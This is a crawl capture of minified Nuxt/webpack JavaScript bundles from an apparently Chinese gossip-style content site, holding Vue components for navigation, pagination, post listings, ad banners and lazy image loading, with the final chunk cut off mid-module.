(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{1012:function(t,n,e){t.exports=e.p+"img/officialIcon.e772050.png"},1013:function(t,n,e){t.exports=e.p+"img/phoneIcon.094c7e6.png"},1014:function(t,n,e){t.exports=e.p+"img/qqIcon.9f8a5de.png"},1015:function(t,n,e){t.exports=e.p+"img/tgIcon.7b94397.png"},1016:function(t,n,e){t.exports=e.p+"img/twitterIcon.0c5622b.png"},1017:function(t,n,e){"use strict";var o=e(7),r=e(1018);o({target:"String",proto:!0,forced:e(1019)("link")},{link:function(t){return r(this,"a","href",t)}})},1018:function(t,n,e){var o=e(4),r=e(46),c=e(25),l=/"/g,f=o("".replace);t.exports=function(t,n,e,o){var d=c(r(t)),v="<"+n;return""!==e&&(v+=" "+e+'="'+f(c(o),l,"&quot;")+'"'),v+">"+d+"</"+n+">"}},1019:function(t,n,e){var o=e(5);t.exports=function(t){return o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}))}},1020:function(t,n,e){"use strict";e(874)},1021:function(t,n,e){var o=e(124),r=e(659),c=e(1022),l=o(!1),f=r(c);l.push([t.i,'.navBox[data-v-340a0c2f]{width:280px;height:100vh;background:#000;padding:20px 0 90px;position:relative}.navBox .navButton[data-v-340a0c2f]{position:absolute;top:14px;right:-33px;width:66px;height:36px;font-family:"PingFang SC";font-size:12px;color:#000;background:#fff;border-radius:40px;display:flex;align-items:center;justify-content:center}.navBox .navLogo[data-v-340a0c2f]{width:100px;height:100px;border-radius:50%;background:url('+f+');background-size:100% 100%;margin:0 auto 23px}.navBox .btn-list[data-v-340a0c2f]{width:100%;height:48px;display:flex;gap:8px}.navBox .btn-list span[data-v-340a0c2f]{flex:1;border-radius:6px;background:rgba(255,255,255,0.1);text-align:center;line-height:48px;font-size:18px;color:#1ABC9C}.navBox .navList[data-v-340a0c2f]{height:calc(100% - 160px);overflow-y:auto}.navBox .navItem[data-v-340a0c2f]{height:48px;width:100%;color:#bdbdbd;display:flex;align-items:center;justify-content:center;font-family:"PingFang SC";font-size:18px;font-style:normal;cursor:pointer}.navBox .navBottomBox[data-v-340a0c2f]{width:100%;height:70px;position:absolute;bottom:0;left:0;background:#000;border-top:1px solid rgba(255,255,255,0.1);display:flex;align-items:center;justify-content:space-between;padding:0 20px;box-sizing:border-box}.navBox .navBottomBox .navBottomIcon[data-v-340a0c2f]{width:40px;height:40px}\n',""]),t.exports=l},1022:function(t,n,e){t.exports=e.p+"img/navLogo.404d95c.png"},1053:function(t,n,e){"use strict";e.r(n);e(71),e(59),e(94),e(58),e(95);var o=e(39),r=(e(1017),e(49),e(128),e(70),e(24),e(57)),c=e(650);function l(object,t){var n=Object.keys(object);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(object);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),n.push.apply(n,e)}return n}var f={data:function(){return{shuList:[],showNav:!1}},mounted:function(){},computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(n){Object(o.a)(t,n,source[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(source,n))}))}return t}({},Object(r.b)(["commonData"])),methods:{init:function(){this.setList(),this.showNav=!this.showNav},setList:function(){var t=localStorage.getItem("shuTabList");t&&(this.shuList=JSON.parse(t))},jumpTopics:function(t){if(1!==t.showType)if(t.isLink){var n="inner://";if(-1!=t.link.indexOf(n)){var e=t.link.replace(n,"/");this.$router.push(e)}else window.open(Object(c.b)(t.link))}else this.$router.push({path:"/topicsDetails",query:{themeId:t.id,themeName:t.title,themeDesc:t.desc}});else this.$router.push({path:"/collectionList",query:{id:t.id,title:t.title,desc:t.desc}})},setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.url},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(c.b)(t))}}},d=f,v=(e(1020),e(69)),component=Object(v.a)(d,(function(){var t=this,n=t._self._c;return n("van-popup",{staticClass:"navPop",attrs:{position:"left",overlay:!0},model:{value:t.showNav,callback:function(n){t.showNav=n},expression:"showNav"}},[n("div",{staticClass:"navBox"},[n("div",{staticClass:"navLogo"}),t._v(" "),n("div",{staticClass:"btn-list"},[n("span",{on:{click:function(n){return t.$router.push("/contribute")}}},[t._v("我要投稿")]),t._v(" "),n("span",{on:{click:function(n){return t.$router.push("/welfare")}}},[t._v("我要求瓜")])]),t._v(" "),n("div",{staticClass:"navList"},t._l(t.shuList,(function(e){return n("div",{key:e.id,staticClass:"navItem",on:{click:function(n){return t.jumpTopics(e)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0),t._v(" "),n("div",{staticClass:"navBottomBox"},[n("img",{staticClass:"navBottomIcon",attrs:{src:e(1012),alt:""},on:{click:function(n){return t.$router.push("/announcement")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1013),alt:""},on:{click:function(n){return t.jumpUrl("APP")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1014),alt:""},on:{click:function(n){return t.jumpUrl("QQ")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1015),alt:""},on:{click:function(n){return t.jumpUrl("TG")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1016),alt:""},on:{click:function(n){return t.jumpUrl("Twitter")}}})])])])}),[],!1,null,"340a0c2f",null);n.default=component.exports},650:function(t,n,e){"use strict";e.d(n,"a",(function(){return o})),e.d(n,"b",(function(){return c}));e(129),e(130),e(49),e(128);function o(){var t=new Date;return t.getFullYear()+"年"+r(t.getMonth()+1)+"月"+r(t.getDate())+"日"}function r(t){return t>=10?t:"0"+t}function c(t){var n=localStorage.getItem("setDc");return n?t.includes("dc=")?t.replace(/dc=[^&]+/,"dc="+n):t.includes("?")?t+"&dc="+n:t+"?dc="+n:t}},659:function(t,n,e){"use strict";t.exports=function(t,n){return n||(n={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),n.hash&&(t+=n.hash),/["'() \t\n]/.test(t)||n.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},874:function(t,n,e){var content=e(1021);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,e(125).default)("461c5768",content,!0,{sourceMap:!1})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/401c8eb.js
body_size: 5728
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3,22],{657:function(t,e,n){var content=n(662);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("83271a0a",content,!0,{sourceMap:!1})},659:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},661:function(t,e,n){"use strict";n(657)},662:function(t,e,n){var o=n(124)(!1);o.push([t.i,".page-wrap[data-v-1ab830ac]{display:flex;align-items:center;justify-content:center;user-select:none;margin-top:24px}.page-wrap .pageNumInput[data-v-1ab830ac]{width:48px;height:40px;background:rgba(0,0,0,0);border:1px solid #bdbdbd;border-radius:3px;margin:0 10px;padding:0;align-items:center}.page-wrap .pageNumInput[data-v-1ab830ac] .van-field__control{color:#fff !important;font-size:18px}.page-wrap .jumpBtn[data-v-1ab830ac]{width:54px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .preBtnBox[data-v-1ab830ac]{width:66px;height:40px;margin-right:20px}.page-wrap .nextBtnBox[data-v-1ab830ac]{width:66px;height:40px;margin-left:20px}.page-wrap .preBtn[data-v-1ab830ac]{width:66px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .nextBtn[data-v-1ab830ac]{width:66px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .pageNum[data-v-1ab830ac]{font-size:18px;color:#bdbdbd}.page-wrap .li-page[data-v-1ab830ac]{width:44px;height:44px;border-radius:4px;border:solid 1px transparent;background:#ff9300;display:flex;align-items:center;justify-content:center}.page-wrap .li-page img[data-v-1ab830ac]{width:24px;height:24px}.page-wrap ul li[data-v-1ab830ac]{font-size:14px;float:left;margin:0 3px;width:44px;height:44px;border-radius:4px;background:rgba(255,255,255,0.1);border:solid 1px transparent;display:flex;align-items:center;justify-content:center}.page-wrap ul .active[data-v-1ab830ac]{border:solid 1px #ff9300;background:transparent}\n",""]),t.exports=o},663:function(t,e,n){"use strict";n.r(e);n(97);var o=n(658),r=(n(644),n(98),{props:{totalCount:{type:Number,default:0},limit:{type:Number,default:20},offset:{type:Number,default:0},getByPage:{type:Function,default:function(){}}},data:function(){return{pageNum:""}},computed:{totalPage:function(){return Math.ceil(this.totalCount/this.limit)},currentPage:function(){return Number(this.offset)},showPageBtn:function(){var t=this.totalPage,e=this.currentPage;return t<=3?Object(o.a)(new Array(t)).map((function(t,i){return i+1})):e<2?[1,2,3]:2===e?[1,2,3,4]:e>=t-2?[t-4,t-3,t-2,t-1,t]:[e-2,e-1,e,e+1,e+2]}},methods:{goPrePage:function(){this.pageNum="",this.$emit("prev")},goNextPage:function(){this.pageNum="",this.$emit("next")},jumpPage:function(){this.pageNum<=Math.ceil(this.totalCount/this.limit)&&this.pageNum>0&&this.$emit("jumpPage",this.pageNum)},pageOffset:function(t){0!=t&&t!=this.currentPage&&this.$emit("changePage",t)}}}),c=(n(661),n(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return t.totalCount?e("div",{staticClass:"page-wrap"},[e("div",{staticClass:"preBtnBox"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.offset>1,expression:"offset > 1"}],staticClass:"preBtn",on:{click:t.goPrePage}},[t._v("上一页")])]),t._v(" "),e("div",{staticClass:"pageNum"},[t._v("\n    "+t._s("".concat(t.offset,"/").concat(Math.ceil(t.totalCount/t.limit)))+"\n  ")]),t._v(" "),e("van-field",{staticClass:"pageNumInput",attrs:{border:!1,"input-align":"center"},model:{value:t.pageNum,callback:function(e){t.pageNum=t._n(e)},expression:"pageNum"}}),t._v(" "),e("div",{staticClass:"jumpBtn",on:{click:t.jumpPage}},[t._v("跳转")]),t._v(" "),e("div",{staticClass:"nextBtnBox"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.offset!=Math.ceil(t.totalCount/t.limit),expression:"offset != Math.ceil(totalCount / limit)"}],staticClass:"nextBtn",on:{click:t.goNextPage}},[t._v("\n      下一页\n    ")])])],1):t._e()}),[],!1,null,"1ab830ac",null);e.default=component.exports},665:function(t,e,n){var content=n(804);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("4ac3fef6",content,!0,{sourceMap:!1})},802:function(t,e,n){var content=n(815);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("a966c97a",content,!0,{sourceMap:!1})},803:function(t,e,n){"use strict";n(665)},804:function(t,e,n){var o=n(124),r=n(659),c=n(805),d=o(!1),l=r(c);d.push([t.i,".content-item[data-v-3d93d0b3]{height:167px;overflow:hidden;background-color:#5a5a5a;margin-bottom:18px;position:relative}@media screen and (min-width: 960px){.content-item[data-v-3d93d0b3]{height:260px}}.content-item .time[data-v-3d93d0b3]{position:absolute;top:6px;left:6px;color:#ff9300;background:rgba(0,0,0,0.6);padding:3px 5px;box-sizing:border-box;border-radius:5px;z-index:1}.content-item .hotLabel[data-v-3d93d0b3]{width:100px;height:100px;background:url("+l+");background-size:100% 100%;position:absolute;top:-10px;right:-10px;z-index:1}.content-item .img-box .cover img[data-v-3d93d0b3]{width:100%;height:100%;border-radius:4px}.content-item .content[data-v-3d93d0b3]{width:100%;height:100%;top:0;left:0;position:absolute;background:rgba(0,0,0,0.4);display:flex;flex-direction:column;align-items:center;justify-content:center}.content-item .content-title[data-v-3d93d0b3]{padding:0 26px;width:100%;font-size:18px;line-height:24px;color:#fafafa;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:10px;text-align:center}.content-item .date[data-v-3d93d0b3]{color:#fafafa;text-align:center;font-size:13px}\n",""]),t.exports=d},805:function(t,e,n){t.exports=n.p+"img/hotLabel.e3a483c.png"},806:function(t,e,n){t.exports=n.p+"img/loading.7fdb383.gif"},810:function(t,e,n){"use strict";n.r(e);var o=n(650),r={name:"PostItem",props:{info:Object},methods:{toArchive:function(t){4===t.type?(t.logType="adv",advClick(t),window.open(Object(o.b)(t.address))):this.$router.push({path:"/details",query:{archiveId:t.id,archiveName:t.title}})},setDays:function(data){var t=new Date(data);return t.getFullYear()+"年"+this.showTime(t.getMonth()+1)+"月"+this.showTime(t.getDate())+" 日"},showTime:function(t){return t>=10?t:"0"+t},toTag:function(t){this.$router.push({path:"/tagDetails",query:{tagId:this.info.tags[t],tagName:this.info.tagsText[t]}})}}},c=(n(803),n(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"content-item",on:{click:function(e){return t.toArchive(t.info)}}},[t.info.isHot&&4!=t.info.type?e("div",{staticClass:"hotLabel"}):t._e(),t._v(" "),e("ImgDecypt",{key:t.info.coverImage,staticClass:"cover",attrs:{src:t.info.coverImage,isWatermark:""}}),t._v(" "),4!=t.info.type?e("div",{staticClass:"content"},[e("div",{staticClass:"content-title"},[t._v(t._s(t.info.title))]),t._v(" "),e("div",{staticClass:"date"},[t.info.author?e("span",[t._v(t._s(t.info.author)+" •")]):t._e(),t._v("\n        "+t._s(t.setDays(t.info.createdAt))+" •\n        "),t._l(t.info.tagsText,(function(n,o){return e("span",{key:o,on:{click:function(e){return e.stopPropagation(),t.toTag(o)}}},[t._v(t._s(n)),o<t.info.tagsText.length-1?e("span",[t._v(",")]):t._e()])}))],2)]):t._e()],1)])}),[],!1,null,"3d93d0b3",null);e.default=component.exports;installComponents(component,{ImgDecypt:n(651).default})},814:function(t,e,n){"use strict";n(802)},815:function(t,e,n){var o=n(124)(!1);o.push([t.i,".loading[data-v-3a80a2b0]{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.loading img[data-v-3a80a2b0]{width:30px}\n",""]),t.exports=o},820:function(t,e,n){var map={"./af":667,"./af.js":667,"./ar":668,"./ar-dz":669,"./ar-dz.js":669,"./ar-kw":670,"./ar-kw.js":670,"./ar-ly":671,"./ar-ly.js":671,"./ar-ma":672,"./ar-ma.js":672,"./ar-sa":673,"./ar-sa.js":673,"./ar-tn":674,"./ar-tn.js":674,"./ar.js":668,"./az":675,"./az.js":675,"./be":676,"./be.js":676,"./bg":677,"./bg.js":677,"./bm":678,"./bm.js":678,"./bn":679,"./bn-bd":680,"./bn-bd.js":680,"./bn.js":679,"./bo":681,"./bo.js":681,"./br":682,"./br.js":682,"./bs":683,"./bs.js":683,"./ca":684,"./ca.js":684,"./cs":685,"./cs.js":685,"./cv":686,"./cv.js":686,"./cy":687,"./cy.js":687,"./da":688,"./da.js":688,"./de":689,"./de-at":690,"./de-at.js":690,"./de-ch":691,"./de-ch.js":691,"./de.js":689,"./dv":692,"./dv.js":692,"./el":693,"./el.js":693,"./en-au":694,"./en-au.js":694,"./en-ca":695,"./en-ca.js":695,"./en-gb":696,"./en-gb.js":696,"./en-ie":697,"./en-ie.js":697,"./en-il":698,"./en-il.js":698,"./en-in":699,"./en-in.js":699,"./en-nz":700,"./en-nz.js":700,"./en-sg":701,"./en-sg.js":701,"./eo":702,"./eo.js":702,"./es":703,"./es-do":704,"./es-do.js":704,"./es-mx":705,"./es-mx.js":705,"./es-us":706,"./es-us.js":706,"./es.js":703,"./et":707,"./et.js":707,"./eu":708,"./eu.js":708,"./fa":709,"./fa.js":709,"./fi":710,"./fi.js":710,"./fil":711,"./fil.js":711,"./fo":712,"./fo.js":712,"./fr":713,"./fr-ca":714,"./fr-ca.js":714,"./fr-ch":715,"./fr-ch.js":715,"./fr.js":713,"./fy":716,"./fy.js":716,"./ga":717,"./ga.js":717,"./gd":718,"./gd.js":718,"./gl":719,"./gl.js":719,"./gom-deva":720,"./gom-deva.js":720,"./gom-latn":721,"./gom-latn.js":721,"./gu":722,"./gu.js":722,"./he":723,"./he.js":723,"./hi":724,"./hi.js":724,"./hr":725,"./hr.js":725,"./hu":726,"./hu.js":726,"./hy-am":727,"./hy-am.js":727,"./id":728,"./id.js":728,"./is":729,"./is.js":729,"./it":730,"./it-ch":731,"./it-ch.js":731,"./it.js":730,"./ja":732,"./ja.js":732,"./jv":733,"./jv.js":733,"./ka":734,"./ka.js":734,"./kk":735,"./kk.js":735,"./km":736,"./km.js":736,"./kn":737,"./kn.js":737,"./ko":738,"./ko.js":738,"./ku":739,"./ku.js":739,"./ky":740,"./ky.js":740,"./lb":741,"./lb.js":741,"./lo":742,"./lo.js":742,"./lt":743,"./lt.js":743,"./lv":744,"./lv.js":744,"./me":745,"./me.js":745,"./mi":746,"./mi.js":746,"./mk":747,"./mk.js":747,"./ml":748,"./ml.js":748,"./mn":749,"./mn.js":749,"./mr":750,"./mr.js":750,"./ms":751,"./ms-my":752,"./ms-my.js":752,"./ms.js":751,"./mt":753,"./mt.js":753,"./my":754,"./my.js":754,"./nb":755,"./nb.js":755,"./ne":756,"./ne.js":756,"./nl":757,"./nl-be":758,"./nl-be.js":758,"./nl.js":757,"./nn":759,"./nn.js":759,"./oc-lnc":760,"./oc-lnc.js":760,"./pa-in":761,"./pa-in.js":761,"./pl":762,"./pl.js":762,"./pt":763,"./pt-br":764,"./pt-br.js":764,"./pt.js":763,"./ro":765,"./ro.js":765,"./ru":766,"./ru.js":766,"./sd":767,"./sd.js":767,"./se":768,"./se.js":768,"./si":769,"./si.js":769,"./sk":770,"./sk.js":770,"./sl":771,"./sl.js":771,"./sq":772,"./sq.js":772,"./sr":773,"./sr-cyrl":774,"./sr-cyrl.js":774,"./sr.js":773,"./ss":775,"./ss.js":775,"./sv":776,"./sv.js":776,"./sw":777,"./sw.js":777,"./ta":778,"./ta.js":778,"./te":779,"./te.js":779,"./tet":780,"./tet.js":780,"./tg":781,"./tg.js":781,"./th":782,"./th.js":782,"./tk":783,"./tk.js":783,"./tl-ph":784,"./tl-ph.js":784,"./tlh":785,"./tlh.js":785,"./tr":786,"./tr.js":786,"./tzl":787,"./tzl.js":787,"./tzm":788,"./tzm-latn":789,"./tzm-latn.js":789,"./tzm.js":788,"./ug-cn":790,"./ug-cn.js":790,"./uk":791,"./uk.js":791,"./ur":792,"./ur.js":792,"./uz":793,"./uz-latn":794,"./uz-latn.js":794,"./uz.js":793,"./vi":795,"./vi.js":795,"./x-pseudo":796,"./x-pseudo.js":796,"./yo":797,"./yo.js":797,"./zh-cn":798,"./zh-cn.js":798,"./zh-hk":799,"./zh-hk.js":799,"./zh-mo":800,"./zh-mo.js":800,"./zh-tw":801,"./zh-tw.js":801};function o(t){var e=r(t);return n(e)}function r(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}o.keys=function(){return Object.keys(map)},o.resolve=r,t.exports=o,o.id=820},821:function(t,e,n){"use strict";n.r(e);var o={data:function(){return{img:n(806)}}},r=(n(814),n(69)),component=Object(r.a)(o,(function(){var t=this._self._c;return t("div",{staticClass:"loading"},[t("img",{staticClass:"icon",attrs:{src:this.img,alt:""}})])}),[],!1,null,"3a80a2b0",null);e.default=component.exports},859:function(t,e,n){var content=n(934);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("57c94262",content,!0,{sourceMap:!1})},880:function(t,e,n){"use strict";n.r(e);n(644),n(71),n(59),n(70),n(24),n(94),n(58),n(95);var o=n(14),r=n(39),c=(n(60),n(235)),d=n(57),l=n(660);function f(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var m={data:function(){return{pageNumber:1,pageSize:18,total:0,eventData:{list:[]},nodata:!1,isLoading:!0}},props:["themeId"],computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?f(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):f(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(d.b)(["commonData"])),filters:{formatTime:function(t){return n(643)(t).format("YYYY年MM月DD日")}},mounted:function(){this.getEventData()},methods:{handleAdvIndex:function(t){var e=t/2,n=this.commonData.interspersed.length;return e%n==0?n-1:e%n-1},getEventData:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={pageNumber:t.pageNumber,pageSize:t.pageSize,themeId:t.themeId},e.next=3,Object(c.i)(n);case 3:200===(o=e.sent).code?(t.isLoading=!1,t.eventData=o.data,t.total=o.data.total,0===o.data.list.length?t.nodata=!0:t.nodata=!1,t.changeScroll()):(t.$root.$emit("openProp",o.code+" : "+o.msg),t.isLoading=!1);case 5:case"end":return e.stop()}}),e)})))()},jumpPage:function(t){this.pageNumber=t,this.getEventData()},prev:function(){this.pageNumber<=1?this.pageNumber=1:this.pageNumber-=1,this.getEventData()},next:function(){!(this.pageNumber>=Math.ceil(this.total/this.pageSize))&&(this.pageNumber+=1),this.getEventData()},changePage:function(t){this.pageNumber=t,this.getEventData()},clickAdv:l.a,changeScroll:function(){window.scrollTo(0,0)}}},h=m,v=(n(933),n(69)),component=Object(v.a)(h,(function(){var t=this,e=t._self._c;return e("div",[t.isLoading?e("Loading"):e("div",{staticClass:"event"},[t.nodata?t._e():e("div",{staticClass:"content-box-pcm"},[t._l(t.eventData.list,(function(n,o){return e("div",{key:o},[e("PostItem",{attrs:{info:n}}),t._v(" "),(o+1)%2==0&&t.commonData.interspersed&&t.commonData.interspersed.length?e("div",{on:{click:function(e){t.clickAdv(t.commonData.interspersed[t.handleAdvIndex(o+1)])}}},[e("ImgDecypt",{staticClass:"advImg",attrs:{src:t.commonData.interspersed[t.handleAdvIndex(o+1)].image,isDecypt:!0,a:t.handleAdvIndex(o+1)}})],1):t._e()],1)})),t._v(" "),e("Paginationn",{attrs:{totalCount:t.total,offset:Number(t.pageNumber),limit:t.pageSize},on:{next:t.next,prev:t.prev,jumpPage:t.jumpPage,changePage:t.changePage}}),t._v(" "),t.commonData.videoListAdvBanner&&t.commonData.videoListAdvBanner.length?e("div",{staticClass:"banner"},t._l(t.commonData.videoListAdvBanner,(function(n,o){return e("div",{key:o,on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{staticClass:"bannerImg",attrs:{src:n.image,isDecypt:!0}})],1)})),0):t._e()],2),t._v(" "),t.nodata?e("div",{staticClass:"nodata-pcm"},[t._v("\n      客官，敬请期待哟！（づ￣3￣）づ╭❤～\n    ")]):t._e()])],1)}),[],!1,null,"34c844e1",null);e.default=component.exports;installComponents(component,{PostItem:n(810).default,ImgDecypt:n(651).default,Paginationn:n(663).default,Loading:n(821).default})},933:function(t,e,n){"use strict";n(859)},934:function(t,e,n){var o=n(124)(!1);o.push([t.i,".content-item[data-v-34c844e1],.prev[data-v-34c844e1],.next[data-v-34c844e1]{transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out}.event[data-v-34c844e1]{padding-top:20px;box-sizing:border-box}.content-box-pcm[data-v-34c844e1]{max-width:900px;margin:0 auto}.content-box-pcm .advImg[data-v-34c844e1]{margin-bottom:18px}.content-box-pcm .banner[data-v-34c844e1]{width:100%;margin-top:15px}.content-box-pcm .banner .bannerImg[data-v-34c844e1]{width:100%;margin-bottom:12px}.content-box-pcm .page-controller[data-v-34c844e1]{height:100px;margin-top:30px;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width: 960px){.content-box-pcm .page-controller[data-v-34c844e1]{height:50px;width:353px}}.content-box-pcm .page-controller .prev[data-v-34c844e1],.content-box-pcm .page-controller .next[data-v-34c844e1]{height:32px;width:112px;background-color:#efefef;border:1px solid #efefef;color:#666;text-align:center;line-height:32px;border-radius:16px;font-weight:800}.content-box-pcm .page-controller .prev[data-v-34c844e1]:hover,.content-box-pcm .page-controller .next[data-v-34c844e1]:hover{cursor:pointer;background-color:#000;color:#efefef;border-radius:16px}.content-box-pcm .page-controller-dark .prev[data-v-34c844e1],.content-box-pcm .page-controller-dark .next[data-v-34c844e1]{background-color:#2c2c2c;color:#efefef;border:1px solid #fff}.content-box-pcm .page-controller-dark .prev[data-v-34c844e1]:hover,.content-box-pcm .page-controller-dark .next[data-v-34c844e1]:hover{background-color:#efefef;color:#666}.appList[data-v-34c844e1]{width:100%;display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-row-gap:10px;grid-column-gap:10px;font-size:12px;margin-bottom:12px}.appList .item[data-v-34c844e1]{display:flex;align-items:center;justify-content:center;flex-direction:column}.appList .item .img[data-v-34c844e1]{width:53px;height:53px;border-radius:8px;overflow:hidden;margin-bottom:5px}.nodata-pcm[data-v-34c844e1]{font-size:20px;text-align:center;position:absolute;top:50%;left:50%;width:100%;transform:translate(-50%, -50%)}\n",""]),t.exports=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/6c3ca6c.js
body_size: 5097
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0,13,31],{648:function(t,e,n){var content=n(653);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3dc3b218",content,!0,{sourceMap:!1})},649:function(t,e,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("e691feb2",content,!0,{sourceMap:!1})},650:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return c}));n(129),n(130),n(49),n(128);function o(){var t=new Date;return t.getFullYear()+"年"+r(t.getMonth()+1)+"月"+r(t.getDate())+"日"}function r(t){return t>=10?t:"0"+t}function c(t){var e=localStorage.getItem("setDc");return e?t.includes("dc=")?t.replace(/dc=[^&]+/,"dc="+e):t.includes("?")?t+"&dc="+e:t+"?dc="+e:t}},651:function(t,e,n){"use strict";n.r(e);n(644),n(126);var o={name:"ImgDecypt",props:{src:{type:String,required:!0,default:function(){return""}},isDecypt:{type:Boolean,required:!1,default:function(){return!0}},isWatermark:{type:Boolean,required:!1,default:function(){return!1}},type:{type:Number,required:!1,default:function(){return 1}},ph:{type:String,default:"158px"}},mounted:function(){this.$refs.lp.scrollHeight||(this.$refs.lp.style.height=this.ph)},methods:{componentShowHander:function(){},imgLoaded:function(t){this.$refs.lp.style.height="auto",this.$refs.lp.style.backgroundColor="transparent"}}},r=(n(655),n(69)),component=Object(r.a)(o,(function(){var t=this,e=t._self._c;return e("div",{ref:"lp",staticClass:"lazy-placeholder"},[e("lazy-component",{on:{show:t.componentShowHander}},[e("ImgDecyptDo",{attrs:{src:t.src,isDecypt:t.isDecypt,isWatermark:t.isWatermark,type:t.type},on:{imgLoaded:t.imgLoaded}})],1)],1)}),[],!1,null,"68d1c348",null);e.default=component.exports;installComponents(component,{ImgDecyptDo:n(654).default})},652:function(t,e,n){"use strict";n(648)},653:function(t,e,n){var o=n(124)(!1);o.push([t.i,".img-box[data-v-71af5106]{height:100%;width:100%;position:relative}.img-box img[data-v-71af5106]{object-fit:cover}.img-box .placeholder[data-v-71af5106]{height:168px;background-color:rgba(255,255,255,0.4)}.img-box .watermark[data-v-71af5106]{font-size:20px;color:rgba(255,255,255,0.5);position:absolute;font-weight:bold}.img-box .position1[data-v-71af5106]{top:60px;left:10px;transform:rotate(-30deg)}.img-box .position2[data-v-71af5106]{top:60px;right:10px;transform:rotate(30deg)}.img-box .position3[data-v-71af5106]{bottom:60px;left:10px;transform:rotate(30deg)}.img-box .position4[data-v-71af5106]{bottom:60px;right:10px;transform:rotate(-30deg)}\n",""]),t.exports=o},654:function(t,e,n){"use strict";n.r(e);n(71),n(59),n(70),n(24),n(94),n(58),n(95);var o=n(14),r=n(39),c=(n(60),n(644),n(126)),l=n(57);function d(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var 